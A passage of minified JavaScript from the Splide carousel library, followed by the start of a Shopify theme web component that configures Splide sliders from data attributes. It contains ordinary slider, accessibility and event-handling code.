keydown",function(t){o="keydown"===t.type},{capture:!0}),l(d,"focusin",function(){P(d,he,!!o)})},destroy:v})},Slides:function(_,n,o){var t=Z(_),e=t.on,r=t.emit,a=t.bind,t=n.Elements,l=t.slides,d=t.list,I=[];function i(){l.forEach(function(t,e){c(t,e,-1)})}function s(){u(function(t){t.destroy()}),B(I)}function c(t,e,i){r=e,s=i,a=t,n=Z(o=_),d=n.on,c=n.emit,h=n.bind,u=o.Components,p=o.root,f=(m=o.options).isNavigation,v=m.updateOnMove,g=m.i18n,y=m.pagination,b=m.slideFocus,S=u.Direction.resolve,w=z(a,"style"),E=z(a,it),C=-1<s,T=lt(a,"."+Jt);var o,r,s,a,l,n,d,c,h,u,p,m,f,v,g,y,b,S,w,E,C,T,M,e=M={index:r,slideIndex:s,slide:a,container:T,isClone:C,mount:function(){C||(a.id=p.id+"-slide"+Ct(r+1),F(a,tt,y?"tabpanel":"group"),F(a,Vt,g.slide),F(a,it,E||Et(g.slideLabel,[r+1,o.length]))),h(a,"click",q(c,"click",M)),h(a,"keydown",q(c,"sk",M)),d([Lt,"sh",Q],x),d(_t,L),v&&d(Y,k)},destroy:function(){l=!0,n.destroy(),U(a,pe),O(a,jt),F(a,"style",w),F(a,it,E||"")},update:x,style:function(t,e,i){R(i&&T||a,t,e)},isWithin:function(t,e){t=X(t-r);return(t=C||!m.rewind&&!o.is(ye)?t:j(t,o.length-t))<=e}};function L(){var t=o.splides.map(function(t){t=t.splide.Components.Slides.getAt(r);return t?t.slide.id:""}).join(" ");F(a,it,Et(g.slideX,(C?s:r)+1)),F(a,Ot,t),F(a,tt,b?"button":""),b&&O(a,Vt)}function k(){l||x()}function x(){var t,e,i,s,n;l||(t=o.index,(e=A())!==ht(a,st)&&(P(a,st,e),F(a,Ft,f&&e||""),c(e?"active":"inactive",M)),n=!(s=o.is(be)?A():(i=N(u.Elements.track),n=N(a),s=S("left",!0),e=S("right",!0),yt(i[s])<=bt(n[s])&&yt(n[e])<=bt(i[e])))&&(!A()||C),o.state.is([4,5])||F(a,zt,n||""),F(mt(a,m.focusableNodes||""),et,n?-1:""),b&&F(a,et,n?-1:0),s!==ht(a,de)&&(P(a,de,s),c(s?"visible":"hidden",M)),s||document.activeElement!==a||(i=u.Slides.getAt(o.index))&&ct(i.slide),P(a,ae,r===t-1),P(a,le,r===t+1))}function A(){var t=o.index;return t===r||m.cloneStatus&&t===s}e.mount(),I.push(e),I.sort(function(t,e){return t.index-e.index})}function h(t){return t?p(function(t){return!t.isClone}):I}function u(t,e){h(e).forEach(t)}function p(e){return I.filter(E(e)?e:function(t){return D(e)?at(t.slide,e):b(y(e),t.index)})}return{mount:function(){i(),e(K,s),e(K,i)},destroy:s,update:function(){u(function(t){t.update()})},register:c,get:h,getIn:function(t){var e=n.Controller,i=e.toIndex(t),s=e.hasFocus()?1:o.perPage;return p(function(t){return St(t.index,i,i+s-1)})},getAt:function(t){return p(t)[0]},add:function(t,n){m(t,function(t){var e,i,s;g(t=D(t)?ut(t):t)&&((s=l[n])?L(t,s):M(d,t),H(t,o.classes.slide),s=t,e=q(r,kt),(i=(t=mt(s,"img")).length)?t.forEach(function(t){a(t,"load error",function(){--i||e()})}):e())}),r(K)},remove:function(t){V(p(t).map(function(t){return t.slide})),r(K)},forEach:u,filter:p,style:function(e,i,s){u(function(t){t.style(e,i,s)})},getLength:function(t){return(t?l:I).length},isEnough:function(){return I.length>o.perPage}}},Layout:function(e,t,i){var s,n,o,r=Z(e),a=r.on,l=r.bind,d=r.emit,r=t.Slides,c=t.Direction.resolve,t=t.Elements,h=t.root,u=t.track,p=t.list,m=r.getAt,f=r.style;function v(){s="ttb"===i.direction,R(h,"maxWidth",k(i.width)),R(u,c("paddingLeft"),y(!1)),R(u,c("paddingRight"),y(!0)),g(!0)}function g(t){var e=N(h);!t&&n.width===e.width&&n.height===e.height||(R(u,"height",(t="",s&&(vt(t=b(),"height or heightRatio is missing."),t="calc("+t+" - "+y(!1)+" - "+y(!0)+")"),t)),f(c("marginRight"),k(i.gap)),f("width",i.autoWidth?null:k(i.fixedWidth)||(s?"":S())),f("height",k(i.fixedHeight)||(s?i.autoHeight?null:S():b()),!0),n=e,d(xt),o===(o=L()))||(P(h,ue,o),d("overflow",o))}function y(t){var e=i.padding,t=c(t?"right":"left");return e&&k(e[t]||(ot(e)?0:e))||"0px"}function b(){return k(i.height||N(p).width*i.heightRatio)}function S(){var t=k(i.gap);return"calc((100%"+(t&&" + "+t)+")/"+(i.perPage||1)+(t&&" - "+t)+")"}function w(){return N(p)[c("width")]}function E(t,e){t=m(t||0);return t?N(t.slide)[c("width")]+(e?0:M()):0}function C(t,e){var i,t=m(t);return t?(t=N(t.slide)[c("right")],i=N(p)[c("left")],X(t-i)+(e?0:M())):0}function T(t){return C(e.length-1)-C(0)+E(0,t)}function M(){var t=m(0);return t&&parseFloat(R(t.slide,c("marginRight")))||0}function L(){return e.is(be)||T(!0)>w()}return{mount:function(){var t,e;v(),l(window,"resize load",(t=q(d,kt),e=qt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([J,K],v),a(kt,g)},resize:g,listSize:w,slideSize:E,sliderSize:T,totalSize:C,getPadding:function(t){return parseFloat(R(u,c("padding"+(t?"Right":"Left"))))||0},isOverflow:L}},Clones:function(l,i,d){var e,s=Z(l),t=s.on,c=i.Elements,h=i.Slides,n=i.Direction.resolve,u=[];function o(){if(t(K,p),t([J,kt],m),e=f()){var o=e,r=h.get().slice(),a=r.length;if(a){for(;r.length<o;)C(r,r);C(r.slice(-o),r.slice(0,o)).forEach(function(t,e){var i,s=e<o,n=(n=e,H(i=t.slide.cloneNode(!0),d.classes.clone),i.id=l.root.id+"-clone"+Ct(n+1),i);s?L(n,r[0].slide):M(c.list,n),C(u,n),h.register(n,e-o+(s?0:a),t.index)})}i.Layout.resize(!0)}}function p(){r(),o()}function r(){V(u),B(u),s.destroy()}function m(){var t=f();e!==t&&(e<t||!t)&&s.emit(K)}function f(){var t,e=d.clones;return l.is(ye)?rt(e)&&(e=(t=d[n("fixedWidth")]&&i.Layout.slideSize(0))&&bt(N(c.track)[n("width")]/t)||d[n("autoWidth")]&&l.length||2*d.perPage):e=0,e}return{mount:o,destroy:r}},Move:function(n,a,o){var r,t=Z(n),e=t.on,l=t.emit,d=n.state.set,c=n.state,t=a.Layout,h=t.slideSize,i=t.getPadding,s=t.totalSize,u=t.listSize,p=t.sliderSize,t=a.Direction,m=t.resolve,f=t.orient,t=a.Elements,v=t.list,g=t.track,y=0;function b(){a.Controller.isBusy()||(a.Scroll.cancel(),S(n.index),a.Slides.update())}function S(t){w(M(t,!0))}function w(t,e){var i,s;n.is(be)||(o.paddingCalc&&"slide"===o.type&&!c.is(6)&&(y=t>=-1*o.padding.right?0:p()+t-o.padding.right<=h()?o.padding.right:o.padding.right/2),i=e?t:(e=t,e=n.is(ye)&&(s=(i=T(e))>a.Controller.getEnd(),i<0||s)?E(e,s):e),R(v,"transform",`translate${m("X")}(${i+y}px)`),t!==i&&l("sh"))}function E(t,e){var i=t-k(e),s=p();return t-f(s*(bt(X(i)/s)||1))*(e?1:-1)}function C(){w(L(),!0),r.cancel()}function T(t){for(var e=a.Slides.get(),i=0,s=1/0,n=0;n<e.length;n++){var o=e[n].index,r=X(M(o,!0)-t);if(!(r<=s))break;s=r,i=o}return i}function M(t,e){var i=f(s(t-1)-(t=t,"center"===(i=o.focus)?(u()-h(t,!0))/2:+i*h(t)||0));return e?(t=i,t=o.trimSpace&&n.is(ge)?$(t,0,f(p(!0)-u())):t):i}function L(){var t=m("left");return N(v)[t]-N(g)[t]+f(i(!1))-y}function k(t){return M(t?a.Controller.getEnd():0,!!o.trimSpace)}return{mount:function(){r=a.Transition,e([G,xt,J,K],b)},move:function(t,e,i,s){var n,o;t!==e&&(n=i<t,o=f(E(L(),n)),n?0<=o:o<=v[m("scrollWidth")]-N(g)[m("width")])&&(C(),w(E(L(),i<t),!0)),d(4),l(Y,e,i,t),r.start(e,function(){d(3),l(Lt,e,i,t),s&&s()})},jump:S,translate:w,shift:E,cancel:C,toIndex:T,toPosition:M,getPosition:L,getLimit:k,exceededLimit:function(t,e){e=rt(e)?L():e;var i=!0!==t&&f(e)<f(k(!1)),t=!1!==t&&f(e)>f(k(!0));return i||t},reposition:b}},Controller:function(n,o,r){var a,l,d,c,t=Z(n),e=t.on,i=t.emit,h=o.Move,u=h.getPosition,p=h.getLimit,m=h.toPosition,t=o.Slides,f=t.isEnough,s=t.getLength,v=r.omitEnd,g=n.is(ye),y=n.is(ge),b=q(M,!1),S=q(M,!0),w=r.start||0,E=w;function C(){l=s(!0),d=r.perMove,c=r.perPage,a=x();var t=$(w,0,v?a:l-1);t!==w&&(w=t,h.reposition())}function T(){a!==x()&&i("ei")}function M(t,e){var i,s=d||(B()?1:c),s=L(w+s*(t?-1:1),w,!(d||B()));return-1!==s||!y||(i=u(),X(i-p(!t))<1)?e?s:k(s):t?0:a}function L(t,e,i){var s;return f()||B()?((s=(t=>{if(y&&"move"===r.trimSpace&&t!==w)for(var e=u();e===m(t,!0)&&St(t,0,n.length-1,!r.rewind);)t<w?--t:++t;return t})(t))!==t&&(e=t,t=s,i=!1),t<0||a<t?t=d||!St(0,t,e,!0)&&!St(a,e,t,!0)?g?i?t<0?-(l%c||c):l:t:r.rewind?t<0?a:0:-1:A(_(t)):i&&t!==e&&(t=A(_(e)+(t<e?-1:1)))):t=-1,t}function k(t){return g?(t+l)%l||0:t}function x(){for(var t=l-(B()||g&&d?1:c);v&&0<t--;)if(m(l-1,!0)!==m(t,!0)){t++;break}return $(t,0,l-1)}function A(t){return $(B()?t:c*t,0,a)}function _(t){return B()?j(t,a):yt((a<=t?l-1:t)/c)}function I(t){t!==w&&(E=w,w=t)}function B(){return!rt(r.focus)||r.isNavigation}function P(){return n.state.is([4,5])&&!!r.waitForTransition}return{mount:function(){C(),e([J,K,"ei"],C),e(xt,T)},go:function(t,e,i){var s,n,o;P()||(o=w,D(t=t)?(s=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===s||"-"===s?o=L(w+ +(""+s+(+n||1)),w):">"===s?o=n?A(+n):b(!0):"<"===s&&(o=S(!0))):o=g?t:$(t,0,a),-1<(s=k(n=o))&&(e||s!==w)&&(I(s),h.move(n,s,E,i)))},scroll:function(t,e,i,s){o.Scroll.scroll(t,e,i,function(){var t=k(h.toIndex(u()));I(v?j(t,a):t),s&&s()})},getNext:b,getPrev:S,getAdjacent:M,getEnd:x,setIndex:I,getIndex:function(t){return t?E:w},toIndex:A,toPage:_,toDest:function(t){t=h.toIndex(t);return y?$(t,0,a):t},hasFocus:B,isBusy:P}},Arrows:function(n,t,e){var i,s,o=Z(n),r=o.on,a=o.bind,l=o.emit,d=e.classes,c=e.i18n,h=t.Elements,u=t.Controller,p=h.arrows,m=h.track,f=p,v=h.prev,g=h.next,y={};function b(){var t;!(t=e.arrows)||v&&g||(f=p||_("div",d.arrows),v=C(!0),g=C(!1),i=!0,M(f,[v,g]),p)||L(f,m),v&&g&&(A(y,{prev:v,next:g}),dt(f,t?"":"none"),H(f,s=Qt+"--"+e.direction),t)&&(r([G,Lt,K,Q,"ei"],T),a(g,"click",q(E,">")),a(v,"click",q(E,"<")),T(),F([v,g],Ot,m.id),l("arrows:mounted",v,g)),r(J,S)}function S(){w(),b()}function w(){o.destroy(),U(f,s),i?(V(p?[v,g]:f),v=g=null):O([v,g],jt)}function E(t){u.go(t,!0)}function C(t){return ut('<button class="'+d.arrow+" "+(t?d.prev:d.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function T(){var t,e,i,s;v&&g&&(s=n.index,t=u.getPrev(),e=u.getNext(),i=-1<t&&s<t?c.last:c.prev,s=-1<e&&e<s?c.first:c.next,v.disabled=t<0,g.disabled=e<0,F(v,it,i),F(g,it,s),l("arrows:updated",v,g,t,e))}return{arrows:y,mount:b,destroy:w,update:T}},Autoplay:function(t,e,i){var s,n,o=Z(t),r=o.on,a=o.bind,l=o.emit,d=qt(i.interval,t.go.bind(t,">"),function(t){var e=h.bar;e&&R(e,"width",100*t+"%"),l("autoplay:playing",t)}),c=d.isPaused,h=e.Elements,o=e.Elements,u=o.root,p=o.toggle,m=i.autoplay,f="pause"===m;function v(){c()&&e.Slides.isEnough()&&(d.start(!i.resetProgress),n=s=f=!1,b(),l(It))}function g(t){f=!!(t=void 0===t?!0:t),b(),c()||(d.pause(),l(Bt))}function y(){f||(s||n?g(!1):v())}function b(){p&&(P(p,st,!f),F(p,it,i.i18n[f?"play":"pause"]))}function S(t){t=e.Slides.getAt(t);d.set(t&&+z(t.slide,Se)||i.interval)}return{mount:function(){m&&(i.pauseOnHover&&a(u,"mouseenter mouseleave",function(t){s="mouseenter"===t.type,y()}),i.pauseOnFocus&&a(u,"focusin focusout",function(t){n="focusin"===t.type,y()}),p&&a(p,"click",function(){f?v():g(!0)}),r([Y,At,K],d.rewind),r(Y,S),p&&F(p,Ot,h.track.id),f||v(),b())},destroy:d.cancel,play:v,pause:g,isPaused:c}},Cover:function(t,e,i){var s=Z(t).on;function n(i){e.Slides.forEach(function(t){var e=lt(t.container||t.slide,"img");e&&e.src&&o(i,e,t)})}function o(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),dt(e,t?"none":"")}return{mount:function(){i.cover&&(s(Pt,q(o,!0)),s([G,J,K],q(n,!0)))},destroy:q(n,!1)}},Scroll:function(t,a,o){var l,d,e=Z(t),i=e.on,c=e.emit,h=t.state.set,u=a.Move,p=u.getPosition,r=u.getLimit,m=u.exceededLimit,f=u.translate,v=t.is(ge),g=1;function y(t,e,i,s,n){var o,r=p();w(),!i||v&&m()||(i=a.Layout.sliderSize(),o=wt(t)*i*yt(X(t)/i)||0,t=u.toPosition(a.Controller.toDest(t%i))+o);i=X(r-t)<1;g=1,e=i?0:e||gt(X(t-r)/1.5,800),d=s,l=qt(e,b,q(S,r,t,n),1),h(5),c(At),l.start()}function b(){h(3),d&&d(),c(Q)}function S(t,e,i,s){var n=p(),s=(t+(e-t)*(e=s,(t=o.easingFunc)?t(e):1-Math.pow(1-e,4))-n)*g;f(n+s),v&&!i&&m()&&(g*=.6,X(s)<10)&&y(r(m(!0)),600,!1,d,!0)}function w(){l&&l.cancel()}function s(){l&&!l.isPaused()&&(w(),b())}return{mount:function(){i(Y,w),i([J,K],s)},destroy:w,scroll:y,cancel:s}},Drag:function(n,o,r){var a,e,l,d,c,h,u,p,t=Z(n),i=t.on,m=t.emit,f=t.bind,v=t.unbind,g=n.state,y=o.Move,b=o.Scroll,S=o.Controller,w=o.Elements.track,E=o.Media.reduce,t=o.Direction,s=t.resolve,C=t.orient,T=y.getPosition,M=y.exceededLimit,L=!1;function k(){var t=r.drag;u=!t,d="free"===t}function H(t){var e,i,s;h=!1,u||(e=D(t),i=t.target,s=r.noDrag,at(i,"."+se+", ."+Zt))||s&&at(i,s)||!e&&t.button||(S.isBusy()?W(t,!0):(p=e?w:window,c=g.is([4,5]),l=null,f(p,fe,x,we),f(p,ve,A,we),y.cancel(),b.cancel(),_(t)))}function x(t){var e,i,s;g.is(6)||(g.set(6),m("drag")),t.cancelable&&(c?(y.translate(a+I(t)/(L&&n.is(ge)?5:1)),i=200<B(t),s=L!==(L=M()),(i||s)&&_(t),h=!0,m("dragging"),W(t)):X(I(i=t))>X(I(i,!0))&&(e=(i=ot(s=r.dragMinThreshold))&&s.mouse||0,i=(i?s.touch:+s)||10,c=X(I(s=t))>(D(s)?i:e),W(t)))}function A(t){var e,i,s;g.is(6)&&(g.set(3),m("dragged")),c&&(i=e=(t=>{if(n.is(ye)||!L){var e=B(t);if(e&&e<200)return I(t)/e}return 0})(t),i=T()+wt(i)*j(X(i)*(r.flickPower||600),d?1/0:o.Layout.listSize()*(r.flickMaxPages||1)),s=r.rewind&&r.rewindByDrag,E(!1),d?S.scroll(i,0,r.snap):n.is(be)?S.go(C(wt(e))<0?s?"<":"-":s?">":"+"):n.is(ge)&&L&&s?S.go(M(!0)?">":"<"):S.go(S.toDest(i),!0),E(!0),W(t)),v(p,fe,x),v(p,ve,A),c=!1}function O(t){!u&&h&&W(t,!0)}function _(t){l=e,e=t,a=T()}function I(t,e){return q(t,e)-q(P(t),e)}function B(t){return ft(t)-ft(P(t))}function P(t){return e===t&&l||e}function q(t,e){return(D(t)?t.changedTouches[0]:t)["page"+s(e?"Y":"X")]}function D(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}return{mount:function(){f(w,fe,nt,we),f(w,ve,nt,we),f(w,me,H,we),f(w,"click",O,{capture:!0}),f(w,"dragstart",W),i([G,J],k)},disable:function(t){u=t},isDragging:function(){return c}}},Keyboard:function(e,t,i){var s,n,o=Z(e),r=o.on,a=o.bind,l=o.unbind,d=e.root,c=t.Direction.resolve;function h(){var t=i.keyboard;t&&a(s="global"===t?window:d,Te,m)}function u(){l(s,Te)}function p(){var t=n;n=!0,f(function(){n=t})}function m(t){n||((t=Ce(t))===c(Dt)?e.go("<"):t===c(Ht)&&e.go(">"))}return{mount:function(){h(),r(J,u),r(J,h),r(Y,p)},destroy:u,disable:function(t){n=t}}},LazyLoad:function(i,t,n){var e=Z(i),s=e.on,o=e.off,r=e.bind,a=e.emit,l="sequential"===n.lazyLoad,d=[Lt,Q],c=[];function h(){B(c),t.Slides.forEach(function(s){mt(s.slide,ke).forEach(function(t){var e=z(t,Me),i=z(t,Le);e===t.src&&i===t.srcset||(e=n.classes.spinner,e=lt(i=t.parentElement,"."+e)||_("span",e,i),c.push([t,s,e]),t.src)||dt(t,"none")})}),(l?f:(o(d),s(d,u),u))()}function u(){(c=c.filter(function(t){var e=n.perPage*((n.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||p(t)})).length||o(d)}function p(t){var e=t[0];H(t[1].slide,ce),r(e,"load error",q(m,t)),F(e,"src",z(e,Me)),F(e,"srcset",z(e,Le)),O(e,Me),O(e,Le)}function m(t,e){var i=t[0],s=t[1];U(s.slide,ce),"error"!==e.type&&(V(t[2]),dt(i,""),a(Pt,i,s),a(kt)),l&&f()}function f(){c.length&&p(c.shift())}return{mount:function(){n.lazyLoad&&(h(),s(K,h))},destroy:q(B,c),check:u}},Pagination:function(h,t,u){var p,m,e=Z(h),f=e.on,v=e.emit,g=e.bind,y=t.Slides,b=t.Elements,S=t.Controller,w=S.hasFocus,s=S.getIndex,r=S.go,a=t.Direction.resolve,E=b.pagination,C=[];function T(){p&&(V(E?n(p.children):p),U(p,m),B(C),p=null),e.destroy()}function M(t){r(">"+t,!0)}function L(t,e){var i=C.length,s=Ce(e),n=k(),o=-1,n=(s===a(Ht,!1,n)?o=++t%i:s===a(Dt,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1),C[o]);n&&(ct(n.button),r(">"+o),W(e,!0))}function k(){return u.paginationDirection||u.direction}function x(t){return C[S.toPage(t)]}function A(){var t,e=x(s(!0)),i=x(s());e&&(U(t=e.button,st),O(t,c),F(t,et,-1)),i&&(H(t=i.button,st),F(t,c,!0),F(t,et,"")),v("pagination:updated",{list:p,items:C},e,i)}return{items:C,mount:function t(){T(),f([J,K,"ei"],t);var e=u.pagination;if(E&&dt(E,e?"":"none"),e){f([Y,At,Q],A);var e=h.length,i=u.classes,s=u.i18n,n=u.perPage,o=w()?S.getEnd()+1:bt(e/n);H(p=E||_("ul",i.pagination,b.track.parentElement),m=ie+"--"+k()),F(p,tt,"tablist"),F(p,it,s.select),F(p,Nt,"ttb"===k()?"vertical":"");for(var r=0;r<o;r++){var a=_("li",null,p),l=_("button",{class:i.page,type:"button"},a),d=y.getIn(r).map(function(t){return t.slide.id}),c=!w()&&1<n?s.pageX:s.slideX;g(l,"click",q(M,r)),u.paginationKeyboard&&g(l,"keydown",q(L,r)),F(a,tt,"presentation"),F(l,tt,"tab"),F(l,Ot,d.join(" ")),F(l,it,Et(c,r+1)),F(l,et,-1),C.push({li:a,button:l,page:r})}A(),v("pagination:mounted",{list:p,items:C},x(h.index))}},destroy:T,getAt:x,update:A}},Sync:function(i,t,e){var s=e.isNavigation,n=e.slideFocus,o=[];function r(){var t,e;i.splides.forEach(function(t){t.isParent||(l(i,t.splide),l(t.splide,i))}),s&&((e=(t=Z(i)).on)("click",c),e("sk",h),e([G,J],d),o.push(t),t.emit(_t,i.splides))}function a(){o.forEach(function(t){t.destroy()}),B(o)}function l(t,s){t=Z(t);t.on(Y,function(t,e,i){s.go(s.is(ye)?i:t)}),o.push(t)}function d(){F(t.Elements.list,Nt,"ttb"===e.direction?"vertical":"")}function c(t){i.go(t.index)}function h(t,e){b(xe,Ce(e))&&(c(t),W(e))}return{setup:q(t.Media.set,{slideFocus:rt(n)?s:n},!0),mount:r,destroy:a,remount:function(){a(),r()}}},Wheel:function(r,a,l){var t=Z(r).bind,d=0;function e(t){var e,i,s,n,o;t.cancelable&&(i=(e=t.deltaY)<0,s=ft(t),n=l.wheelMinThreshold||0,o=l.wheelSleep||0,X(e)>n&&o<s-d&&(r.go(i?"<":">"),d=s),e=i,l.releaseWheel&&!r.state.is(4)&&-1===a.Controller.getAdjacent(e)||W(t))}return{mount:function(){l.wheel&&t(a.Elements.track,"wheel",e,we)}}},Live:function(t,e,i){var s=Z(t).on,n=e.Elements.track,o=i.live&&!i.isNavigation,r=_("span",re),a=qt(90,q(l,!1));function l(t){F(n,Wt,t),t?(M(n,r),a.start()):(V(r),a.cancel())}function d(t){o&&F(n,h,t?"off":"polite")}return{mount:function(){o&&(d(!e.Autoplay.isPaused()),F(n,Ut,!0),r.textContent="…",s(It,q(d,!0)),s(Bt,q(d,!1)),s([Lt,Q],q(l,!0)))},disable:d,destroy:function(){O(n,[h,Ut,Wt]),V(r)}}}}),_e={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Yt,clone:Kt,arrows:Qt,arrow:Zt,prev:te,next:ee,pagination:ie,page:se,spinner:i+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Ie(t,e,i){var s=e.Slides;function n(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Z(t).on([G,K],n)},start:function(t,e){s.style("transition","opacity "+i.speed+"ms "+i.easing),f(e)},cancel:nt}}function Be(o,t,r){var a,l=t.Move,d=t.Controller,c=t.Scroll,e=t.Elements.list,h=q(R,e,"transition");function i(){h(""),c.cancel()}return{mount:function(){Z(o).bind(e,"transitionend",function(t){t.target===e&&a&&(i(),a())})},start:function(t,e){var i=l.toPosition(t,!0),s=l.getPosition(),n=(t=>{var e=r.rewindSpeed;if(o.is(ge)&&e){var i=d.getIndex(!0),s=d.getEnd();if(0===i&&s<=t||s<=i&&0===t)return e}return r.speed})(t);1<=X(i-s)&&1<=n?r.useScroll?c.scroll(i,n,!1,e):(h("transform "+n+"ms "+r.easing),l.translate(i,!0),a=e):(l.jump(t),e())},cancel:i}}(e=Pe.prototype).mount=function(t,e){var i=this,s=this.state,n=this.Components;return vt(s.is([1,7]),"Already mounted!"),s.set(1),this._C=n,this._T=e||this._T||(this.is(be)?Ie:Be),this._E=t||this._E,S(A({},Ae,this._E,{Transition:this._T}),function(t,e){t=t(i,n,i._o);(n[e]=t).setup&&t.setup()}),S(n,function(t){t.mount&&t.mount()}),this.emit(G),H(this.root,"is-initialized"),s.set(3),this.emit("ready"),this},e.sync=function(t){return this.splides.push({splide:t}),t.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),t.Components.Sync.remount()),this},e.go=function(t){return this._C.Controller.go(t),this},e.on=function(t,e){return this.event.on(t,e),this},e.off=function(t){return this.event.off(t),this},e.emit=function(t){var e;return(e=this.event).emit.apply(e,[t].concat(n(arguments,1))),this},e.add=function(t,e){return this._C.Slides.add(t,e),this},e.remove=function(t){return this._C.Slides.remove(t),this},e.is=function(t){return this._o.type===t},e.refresh=function(){return this.emit(K),this},e.destroy=function(e){void 0===e&&(e=!0);var t=this.event,i=this.state;return i.is(1)?Z(this).on("ready",this.destroy.bind(this,e)):(S(this._C,function(t){t.destroy&&t.destroy(e)},!0),t.emit(l),t.destroy(),e&&B(this.splides),i.set(7)),this},_createClass(Pe,[{key:"options",get:function(){return this._o},set:function(t){this._C.Media.set(t,!0,!0)}},{key:"length",get:function(){return this._C.Slides.getLength(!0)}},{key:"index",get:function(){return this._C.Controller.getIndex()}}]);t=Pe;function Pe(t,e){this.event=Z(),this.Components={},this.state=(i=1,{set:function(t){i=t},is:function(t){return b(y(t),i)}}),this.splides=[],this._o={},this._E={};var i,t=D(t)?pt(document,t):t;vt(t,t+" is invalid."),e=u({label:z(this.root=t,it)||"",labelledby:z(t,Rt)||""},_e,Pe.defaults,e||{});try{u(e,JSON.parse(z(t,a)))}catch(t){vt(!1,"Invalid JSON")}this._o=Object.create(u({},e))}return t.defaults={},t.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},t});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?" color-"+this.dataset.arrowsColor:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:"splide__arrow"+this.arrowsColor,page:"splide__pagination__page"+this.dotsColor},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let s=new Splide(this.sliderContainer,this.config);s.on("mounted",()=>{let t=s.index,e=s.Components.Elements.slides[t];e&&(!(i=e.querySelector("img"))||i.complete?(e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)):i.addEventListener("load",()=>{e.classList.add("is-instant-active"),this.setActiveSlideHeight(e)}));var i=debounce(()=>{var t=s.Components.Elements.slides[s.index];this.setActiveSlideHeight(t)},200);window.addEventListener("resize",i)}),s.on("move",t=>{var 